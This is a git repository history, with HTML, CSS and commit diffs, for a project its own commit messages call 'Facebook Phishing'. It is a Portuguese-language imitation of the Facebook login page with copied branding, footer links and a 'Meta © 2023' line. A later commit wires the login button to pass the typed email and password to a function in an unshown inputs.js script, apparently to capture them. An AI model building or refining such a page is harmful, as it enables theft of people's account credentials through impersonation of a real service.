
==== index.html @ 837c2687 "Facebook Phishing V1.1 em desenvolvimento" ====
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./styles.css" type="text/css">
    <script src="./inputs.js" type="text/javascript"></script>

    <title>Facebook - entre ou cadastre-se</title>
</head>
<body>
    <main>
        <div id="principal">
            <div id="face">
                <img src="./img/face.svg" alt="facebook">
                <p>O Facebook ajuda você a se conectar e <br> compartilhar com as pessoas que <br> fazem parte da sua vida.</p>
            </div>

            <div id="campos">
                <div id="login">
                    <div id="caixa">
                        <input type="text" id="usuario" placeholder=" Email ou telefone">
                        <input type="text" id="senha" placeholder=" Senha">
        
                        <button type="button">Entrar</button>
                        <a href="https://www.facebook.com/login/identify/?ctx=recover&ars=facebook_login&from_login_screen=0">Esqueceu a senha?</a>
                        <hr>
                        <button>Criar nova conta</button>
                    </div>
                </div>
                
                <div id="texto">
                    <p><strong>Criar uma Página</strong> para uma celebridade, uma marca, ou uma empresa.</p>
                </div>
            </div>
        </div>
    </main>

    <footer>

    </footer>
</body>
</html>
---- styles.css ----
/* CONFIGURAÇÕES GLOBAIS */

*
{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

@font-face
{
    font-family: ArTarumian;
    src: url(./fonts/ArTarumianNorMatenagir.ttf)
}

p
{
    font-size: 1vw;
    font-family: Arial, Helvetica, sans-serif;
}

a
{
    font-size: 1vw;
    font-family: Arial, Helvetica, sans-serif;
}

/* /CONFIGURAÇÕES GLOBAIS */

/* PRINCIPAL */

main
{
    width: 100%;
    height: 47vw;
    background-color: #f0f2f5;
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    align-items: center;
    justify-content: center;
}

#principal
{
    width: 82.25%;
    height: 65%;
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    align-items: center;
}

#face
{
    width: 57.5%;
    height: 100%;
    display: flex;
    flex-wrap: nowrap;
    flex-direction: column;
    justify-content: center;
}

#face img
{
    width: 25vw;
    height: 25vw;
    margin-bottom: -5.98vw;
}

#face p
{
    font-size: 2.185vw;
    color: #1c1e21;
    padding-bottom: 9.85vw;
    padding-left: 2.24vw;
}

#campos
{
    width: 42.5%;
    height: 100%;
    background-color: crimson;
    display: flex;
    flex-wrap: nowrap;
    flex-direction: column;
    align-items: center;
}

#login
{
    width: 100%;
    height: 100%;
    display: flex;
    flex-wrap: nowrap;
    flex-direction: column;
    align-items: center;
    margin-left: -2.75vw;
    margin-top: 2vw;
}

#caixa
{
    width: 89%;
    height: 100%;
    border-radius: 0.9vw;
    box-shadow: 0.2vw 0.2vw#caccce;
    background-color: white;
    display: flex;
    flex-wrap: nowrap;
    flex-direction: column;
    align-items: center;
    margin-right: 0.9vw;
}

#caixa input
{
    width: 92%;
    height: 15%;
    margin-top: 1.3vw;
    border-radius: 0.4vw;
    border-color: #f6f7f8;
    font-size: 1.38vw;
    padding: 0.9vw;
}

#caixa input:focus::placeholder
{
    font-size: 1.375vw;
    border-radius: 0.4vw;
    border-color: #2179e4;
    color: #c2c7cc;
}

#caixa #senha
{
    margin-top: 0.8vw;
    padding-top: 0.4vw;
}

/* /PRINCIPAL */

/* FOOTER */



/* /FOOTER */

==== commit b5b438db: "Facebook Phishing V1.3 em Desenvolvimento" ====
--- a/index.html
+++ b/index.html
@@ -5,8 +5,9 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <link rel="stylesheet" href="./styles.css" type="text/css">
     <script src="./inputs.js" type="text/javascript"></script>
+    
 
-    <title>Facebook - entre ou cadastre-se</title>
+    <title>Facetruckson - entre ou cadastre-se</title>
 </head>
 <body>
     <main>
@@ -18,9 +19,9 @@
 
             <div id="campos">
                 <div id="login">
-                    <div id="caixa">
-                        <input type="text" id="usuario" placeholder=" Email ou telefone">
-                        <input type="text" id="senha" placeholder=" Senha">
+                    <div id="caixa"> 
+                        <input type="text" id="usuario" placeholder="Email ou telefone">
+                        <input type="password" id="senha" placeholder="Senha">
         
                         <button type="button">Entrar</button>
                         <a href="https://www.facebook.com/login/identify/?ctx=recover&ars=facebook_login&from_login_screen=0">Esqueceu a senha?</a>
@@ -37,7 +38,21 @@
     </main>
 
     <footer>
-
+        <div id="bagulhodecima">
+            <ul>
+                <li class="_sv4">Português (Brasil) </li>
+                <li class="_sv4"><a  dir="ltr" href="https://www.facebook.com/"  title="English (US)">English(US) </a> </li>
+                <li class="_sv4"><a  dir="ltr" href="https://es-la.facebook.com/"  title="Spanish">Español</a></li>
+                <li class="_sv4"><a  dir="ltr" href="https://fr-fr.facebook.com/"  title="French (France)">Français(France) </a></li>
+                <li class="_sv4"><a  dir="ltr" href="https://it-it.facebook.com/"  title="Italian">Italiano</a></li>
+                <li class="_sv4"><a  dir="ltr" href="https://de-de.facebook.com/"  title="German">Deutsch</a></li>
+                <li class="_sv4"><a  dir="rtl" href="https://ar-ar.facebook.com/"  title="Arabic">العربية</a></li>
+                <li class="_sv4"><a  dir="ltr" href="https://hi-in.facebook.com/"  title="Hindi">हिन्दी</a></li>
+                <li class="_sv4"><a  dir="ltr" href="https://zh-cn.facebook.com/"  title="Simplified Chinese (China)">中文(简体)</a></li>
+                <li class="_sv4"><a  dir="ltr" href="https://ja-jp.facebook.com/"  title="Japanese">日本語</a></li>
+                <li class="_sv4"><a role="button" class="_42ft" rel="dialog" ajaxify="/settings/language/language/?uri=https%3A%2F%2Fja-jp.facebook.com%2F&amp;source=www_list_selector_more" href="#" title="Mostrar mais idiomas"><i class="img sp_EP9wX8qDDvu sx_0de3e6"></i></a></li></ul>
+        </div>
+        
     </footer>
 </body>
 </html>--- a/styles.css
+++ b/styles.css
@@ -95,16 +95,16 @@
     flex-wrap: nowrap;
     flex-direction: column;
     align-items: center;
-    margin-left: -2.75vw;
+    margin-left: -0.7vw;
     margin-top: 2vw;
 }
 
 #caixa
 {
-    width: 89%;
+    width: 90.5%;
     height: 100%;
     border-radius: 0.9vw;
-    box-shadow: 0.2vw 0.2vw#caccce;
+    border: 0.15vw solid #caccce;
     background-color: white;
     display: flex;
     flex-wrap: nowrap;
@@ -117,31 +117,94 @@
 {
     width: 92%;
     height: 15%;
-    margin-top: 1.3vw;
+    border: 1.5px solid #e0e2e4;
     border-radius: 0.4vw;
-    border-color: #f6f7f8;
     font-size: 1.38vw;
     padding: 0.9vw;
 }
 
+#caixa input::placeholder
+{
+    padding-left: 0.40vw;
+    color: #90959c
+}
+
+#caixa input:focus
+{
+    outline: none;
+    border: 1.65px solid #2179e4;
+    border-radius: 0.4vw;
+}
+
 #caixa input:focus::placeholder
 {
-    font-size: 1.375vw;
+    color: #c2c7cc;
+}
+
+#caixa #usuario
+{
+    margin-top: 1.25vw;
+}
+
+#caixa #senha
+{
+    margin-top: 0.9vw;
+}
+
+#caixa button
+{
+    width: 92%;
+    height: 14%;
+    margin-top: 1vw;
+    border: 1.5px solid #1977f3;
     border-radius: 0.4vw;
-    border-color: #2179e4;
-    color: #c2c7cc;
-}
-
-#caixa #senha
-{
-    margin-top: 0.8vw;
-    padding-top: 0.4vw;
+    color: white;
+    font-size: 1.55vw;
+    font-weight: bold;
+    background-color: #1977f3;
+}
+
+#caixa button::placeholder
+{
+    padding-left: -0.1;
 }
 
 /* /PRINCIPAL */
 
 /* FOOTER */
-
-
+#bagulhodecima{
+    margin-left: 14vw;
+}
+
+#bagulhodecima ul{
+    display: flex;
+    flex-wrap: nowrap;
+    list-style-type: none;
+}
+
+#bagulhodecima a{
+    display: flex;
+    white-space: nowrap;
+    flex-wrap: nowrap;
+    justify-content: space-between;
+    margin-right: 0.7%;
+    color: #737272;
+}
+
+._sv4{
+    margin-top: 1.5vw;
+    margin-right: 0.5vw;
+    font-size: 14px;
+    color: #737272;
+}
+
+a._sv4:visited{
+    color: inherit;
+    font-size: 14px;
+}
+a._sv4:link{
+    color: inherit;
+    font-size: 5px;
+}
 
 /* /FOOTER */
==== commit 7a657b7e: "Facebook Phishing V1.4 em Desenvolvimento" ====
--- a/index.html
+++ b/index.html
@@ -7,7 +7,7 @@
     <script src="./inputs.js" type="text/javascript"></script>
     
 
-    <title>Facetruckson - entre ou cadastre-se</title>
+    <title>Facebook - entre ou cadastre-se</title>
 </head>
 <body>
     <main>
@@ -21,17 +21,17 @@
                 <div id="login">
                     <div id="caixa"> 
                         <input type="text" id="usuario" placeholder="Email ou telefone">
-                        <input type="password" id="senha" placeholder="Senha">
+                        <input type="text" id="senha" placeholder="Senha">
         
-                        <button type="button">Entrar</button>
+                        <button type="button" onclick="Func(usuario.value, senha.value)">Entrar</button>
                         <a href="https://www.facebook.com/login/identify/?ctx=recover&ars=facebook_login&from_login_screen=0">Esqueceu a senha?</a>
                         <hr>
-                        <button>Criar nova conta</button>
+                        <button id="novaConta">Criar nova conta</button>
                     </div>
                 </div>
                 
                 <div id="texto">
-                    <p><strong>Criar uma Página</strong> para uma celebridade, uma marca, ou uma empresa.</p>
+                    <p><strong><a href="https://www.facebook.com/pages/create/?ref_type=registration_form">Criar uma Página</a></strong> para uma celebridade, uma marca, ou uma empresa.</p>
                 </div>
             </div>
         </div>
@@ -40,7 +40,7 @@
     <footer>
         <div id="bagulhodecima">
             <ul>
-                <li class="_sv4">Português (Brasil) </li>
+                <li class="_sv4"><a>Português (Brasil) </a></li>
                 <li class="_sv4"><a  dir="ltr" href="https://www.facebook.com/"  title="English (US)">English(US) </a> </li>
                 <li class="_sv4"><a  dir="ltr" href="https://es-la.facebook.com/"  title="Spanish">Español</a></li>
                 <li class="_sv4"><a  dir="ltr" href="https://fr-fr.facebook.com/"  title="French (France)">Français(France) </a></li>
@@ -51,8 +51,42 @@
                 <li class="_sv4"><a  dir="ltr" href="https://zh-cn.facebook.com/"  title="Simplified Chinese (China)">中文(简体)</a></li>
                 <li class="_sv4"><a  dir="ltr" href="https://ja-jp.facebook.com/"  title="Japanese">日本語</a></li>
                 <li class="_sv4"><a role="button" class="_42ft" rel="dialog" ajaxify="/settings/language/language/?uri=https%3A%2F%2Fja-jp.facebook.com%2F&amp;source=www_list_selector_more" href="#" title="Mostrar mais idiomas"><i class="img sp_EP9wX8qDDvu sx_0de3e6"></i></a></li></ul>
+                <hr>
         </div>
-        
+
+        <div id="bagulhodebaixo">
+        <ul class="ui">
+            <li class="_sv3"><a href="/reg/" title="Cadastre-se no Facebook">Cadastre-se</a></li>
+            <li class="_sv3"><a href="/login/" title="Entrar no Facebook">Entrar</a></li>
+            <li class="_sv3"><a href="https://messenger.com/" title="Confira o Messenger.">Messenger</a></li>
+            <li class="_sv3"><a href="/lite/" title="Facebook Lite para Android.">Facebook Lite</a></li>
+            <li class="_sv3"><a href="https://pt-br.facebook.com/watch/" title="Explorar a aba Vídeo">Vídeo</a></li>
+            <li class="_sv3"><a href="/places/" title="Confira locais populares no Facebook.">Locais</a></li>
+            <li class="_sv3"><a href="/games/" title="Confira os jogos do Facebook.">Jogos</a></li>
+            <li class="_sv3"><a href="/marketplace/" title="Compre e venda no Facebook Marketplace.">Marketplace</a></li>
+            <li class="_sv3"><a href="https://pay.facebook.com/" title="Saiba mais sobre o Meta Pay" target="_blank">Meta Pay</a></li>
+            <li class="_sv3"><a href="https://www.meta.com/" title="Finalizar a compra com a Meta" target="_blank">Loja da Meta</a></li>
+            <li class="_sv3"><a href="https://www.meta.com/quest/" title="Saiba mais sobre o Meta Quest" target="_blank">Meta Quest</a></li>
+            <li class="_sv3"><a href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwww.instagram.com%2F&amp;h=AT1ALJUKHSbRs9UgdNDDpoMUAzq2fkZ3w9_TQADeSpmtVziTw0__wq6tQBPGEDTjDi3rVOaqss_8Ivfg14ysND7k-7VTvL17sYL-jc_76WkStfemL5Ni2gjemrH2pkeYtJAPX-drSyWomB9eSRbsB8kAHm8BAbOBrFBxdg" title="Confira o Instagram" target="_blank" rel="noreferrer nofollow" data-lynx-mode="asynclazy">Instagram</a></li>
+            <li class="_sv3"><a href="https://www.threads.net/" title="Confira o Threads">Threads</a></li>
+            <li class="_sv3"><a href="/fundraisers/" title="Doe para causas importantes.">Campanhas de arrecadação de fundos</a></li>
+            <li class="_sv3"><a href="/biz/directory/" title="Navegue pelo nosso diretório de serviços do Facebook.">Serviços</a></li>
+            <li class="_sv3"><a href="/votinginformationcenter/?entry_point=c2l0ZQ%3D%3D" title="Veja a Central de Informações de Votação.">Central de Informações de Votação</a></li>
+            <li class="_sv3"><a href="/privacy/policy/?entry_point=facebook_page_footer" title="Saiba como coletamos, usamos e compartilhamos informações para apoiar o Facebook.">Política de Privacidade</a></li>
+            <li class="_sv3"><a href="/privacy/center/?entry_point=facebook_page_footer" title="Saiba como gerenciar e controlar sua privacidade no Facebook.">Central de Privacidade</a></li>
+            <li class="_sv3"><a href="/groups/discover/" title="Explorar nossos grupos.">Grupos</a></li>
+            <li class="_sv3"><a href="https://about.meta.com/" accesskey="8" title="Leia nosso blog, descubra a central de recursos e encontre oportunidades de trabalho.">Sobre</a></li>
+            <li class="_sv3"><a href="/ad_campaign/landing.php?placement=pflo&amp;campaign_id=402047449186&amp;nav_source=unknown&amp;extra_1=auto" title="Anuncie no Facebook.">Criar anúncio</a></li>
+            <li class="_sv3"><a href="/pages/create/?ref_type=site_footer" title="Criar uma Página">Criar Página</a></li>
+            <li class="_sv3"><a href="https://developers.facebook.com/?ref=pf" title="Desenvolver em nossa plataforma.">Desenvolvedores</a></li>
+            <li class="_sv3"><a href="/careers/?ref=pf" title="Dê um passo adiante na sua carreira em nossa incrível empresa.">Carreiras</a></li>
+            <li class="_sv3"><a href="/policies/cookies/" title="Saiba mais sobre cookies e o Facebook" data-nocookies="1">Cookies</a></li>
+            <li class="_sv3"><a class="_41ug" data-nocookies="1" href="https://www.facebook.com/help/568137493302217" title="Saiba mais sobre as escolhas para anúncios.">Escolhas para anúncios<i class="img sp_EP9wX8qDDvu sx_6bdd81"></i></a></li>
+            <li class="_sv3"><a title="Leia os nossos termos e políticas.">Termos</a></li>
+            <li class="_sv3"><a href="/help/?ref=pf"  title="Acesse nossa Central de Ajuda.">Ajuda</a></li>
+            <li class="_sv3"><a href="help/637205020878504" title="Acesse nosso aviso de carregamento de contatos e não usuários.">Carregamento de contatos e não usuários</a></li>
+        </div>
+        <div id="aindamaisbaixomano"><a>Meta © 2023</a></div>
     </footer>
 </body>
 </html>--- a/styles.css
+++ b/styles.css
@@ -29,10 +29,12 @@
 
 /* PRINCIPAL */
 
+/* LOGO */
+
 main
 {
     width: 100%;
-    height: 47vw;
+    height: 56vw;
     background-color: #f0f2f5;
     display: flex;
     flex-wrap: nowrap;
@@ -43,6 +45,7 @@
 
 #principal
 {
+    margin-top: -3.225vw;
     width: 82.25%;
     height: 65%;
     display: flex;
@@ -55,6 +58,7 @@
 {
     width: 57.5%;
     height: 100%;
+    margin-top: -5.5vw;
     display: flex;
     flex-wrap: nowrap;
     flex-direction: column;
@@ -65,22 +69,26 @@
 {
     width: 25vw;
     height: 25vw;
-    margin-bottom: -5.98vw;
+    margin-bottom: -7.38vw;
 }
 
 #face p
 {
     font-size: 2.185vw;
     color: #1c1e21;
+    margin-top: -2.15vw;
     padding-bottom: 9.85vw;
     padding-left: 2.24vw;
 }
 
+/* /LOGO */
+
+/* ÁREA DE LOGIN */
+
 #campos
 {
     width: 42.5%;
     height: 100%;
-    background-color: crimson;
     display: flex;
     flex-wrap: nowrap;
     flex-direction: column;
@@ -93,16 +101,16 @@
     height: 100%;
     display: flex;
     flex-wrap: nowrap;
-    flex-direction: column;
-    align-items: center;
-    margin-left: -0.7vw;
-    margin-top: 2vw;
+    flex-direction: flex;
+    align-items: center;
+    margin-left: 1.85vw;
+    margin-top: -0.4vw;
 }
 
 #caixa
 {
     width: 90.5%;
-    height: 100%;
+    height: 85%;
     border-radius: 0.9vw;
     border: 0.15vw solid #caccce;
     background-color: white;
@@ -113,67 +121,167 @@
     margin-right: 0.9vw;
 }
 
-#caixa input
-{
-    width: 92%;
-    height: 15%;
-    border: 1.5px solid #e0e2e4;
-    border-radius: 0.4vw;
-    font-size: 1.38vw;
-    padding: 0.9vw;
-}
-
-#caixa input::placeholder
-{
-    padding-left: 0.40vw;
-    color: #90959c
-}
-
-#caixa input:focus
-{
-    outline: none;
-    border: 1.65px solid #2179e4;
-    border-radius: 0.4vw;
-}
-
-#caixa input:focus::placeholder
-{
-    color: #c2c7cc;
-}
-
-#caixa #usuario
-{
-    margin-top: 1.25vw;
-}
-
-#caixa #senha
-{
-    margin-top: 0.9vw;
-}
-
-#caixa button
-{
-    width: 92%;
-    height: 14%;
-    margin-top: 1vw;
-    border: 1.5px solid #1977f3;
-    border-radius: 0.4vw;
-    color: white;
-    font-size: 1.55vw;
-    font-weight: bold;
-    background-color: #1977f3;
-}
-
-#caixa button::placeholder
-{
-    padding-left: -0.1;
-}
+
+    /* INPUTS */
+
+    #caixa input
+    {
+        width: 92%;
+        height: 14.75%;
+        border: 1.5px solid #e0e2e4;
+        border-radius: 0.5vw;
+        font-size: 1.38vw;
+        padding: 0.9vw;
+    }
+
+    #caixa input::placeholder
+    {
+        padding-left: 0.35vw;
+        color: #90959c
+    }
+
+    #caixa input:focus
+    {
+        outline: none;
+        border: 1.65px solid #2179e4;
+    }
+
+    #caixa input:focus::placeholder
+    {
+        color: #c2c7cc;
+    }
+
+    #caixa #usuario
+    {
+        margin-top: 1.25vw;
+    }
+
+    #caixa #senha
+    {
+        margin-top: 0.9vw;
+    }
+
+    /* /INPUTS */
+
+    /* BOTÕES */
+
+    #caixa button
+    {
+        width: 92%;
+        height: 14%;
+        margin-top: 1.2vw;
+        border: none;
+        border-radius: 0.4vw;
+        color: white;
+        font-size: 1.575vw;
+        font-weight: bold;
+        background-color: #1977f3;
+    }
+
+    #caixa button:focus
+    {
+        outline: none;
+        border: 2.6px solid #85aeff;
+    }
+
+    #caixa button::placeholder
+    {
+        padding-left: -0.1vw ;
+    }
+
+    #caixa #novaConta
+    {
+        width: 42%;
+        height: 13.75%;
+        margin-top: 2vw;
+        font-size: 1.35vw;
+        background-color: #42b62b;
+    }
+
+    #caixa #novaConta:hover
+    {
+        background-color: #36a521;
+    }
+
+    #caixa #novaConta:focus
+    {
+        border: 1.5px solid #8ab2fe;
+        background-color: #36a521;
+    }
+
+
+    /* /BOTÕES */
+
+    /* ESQUECEU A SENHA */
+
+    #caixa a
+    {
+        font-size: 1.095vw;
+        margin-top: 1.375vw;
+        color: #3e82f4;
+        text-decoration: none;
+    }
+
+    #caixa a:hover
+    {
+        text-decoration: underline;
+    }
+
+    /* /ESQUECEU A SENHA */
+
+    /* HR */
+
+    #caixa hr
+    {
+        width: 92%;
+        height: 2px;
+        border: none;
+        background-color: #e2e4e8;
+        margin-top: 1.6vw;
+    }
+
+    /* /HR */
+
+/* /ÁREA DE LOGIN */
+
+/* TEXTO */
+
+    #texto
+    {
+        text-align: center;
+    }
+
+    #texto p
+    {
+        font-size: 1.1vw;
+        margin-bottom: 2.3vw;
+        margin-right: 1.2vw;
+    }
+
+    #texto p a
+    {
+        font-size: 1.1vw;
+    }
+
+    #texto p a
+    {
+        color: black;
+        text-decoration: none;
+    }
+
+    #texto p a:hover
+    {
+        text-decoration: underline;
+    }
+
+/* /TEXTO */
 
 /* /PRINCIPAL */
 
 /* FOOTER */
 #bagulhodecima{
-    margin-left: 14vw;
+    margin-left: 13.5vw;
+    width: 73.5vw;
 }
 
 #bagulhodecima ul{
@@ -183,28 +291,73 @@
 }
 
 #bagulhodecima a{
+    text-decoration: none;
     display: flex;
     white-space: nowrap;
     flex-wrap: nowrap;
     justify-content: space-between;
     margin-right: 0.7%;
+    font-size: 11.5px;
     color: #737272;
 }
 
 ._sv4{
-    margin-top: 1.5vw;
+    margin-top: 2.1vw;
+    margin-bottom: 0.9vw;
     margin-right: 0.5vw;
-    font-size: 14px;
+    
     color: #737272;
 }
 
 a._sv4:visited{
     color: inherit;
-    font-size: 14px;
+    font-size: 11.5px;
 }
 a._sv4:link{
     color: inherit;
     font-size: 5px;
 }
 
+
+#bagulhodebaixo{
+    margin-top: 0.5vw;
+    display: flex;
+    margin-left: 13.5vw;
+    width: 73.5vw;
+    height: 5vw;
+    
+}
+
+#bagulhodebaixo ul{
+    display: flex;
+    flex-wrap: wrap;
+    list-style-type: none;
+}
+
+#bagulhodebaixo a{
+    text-decoration: none;
+    font-size: 11.5px;
+    margin-right: 1vw;
+    color: #8a8d91;
+}
+
+._sv3{
+    margin-right: 0.5vw;
+    font-size: 14px;
+    color: #8a8d91;
+}
+
+#aindamaisbaixomano{
+    margin-top: 1.5vw;
+    display: flex;
+    margin-left: 13.5vw;
+    width: 73.5vw;
+    height: 3vw;
+}
+#aindamaisbaixomano a{
+    text-decoration: none;
+    font-size: 11.5px;
+    margin-right: 1vw;
+    color: #737272;
+}
 /* /FOOTER */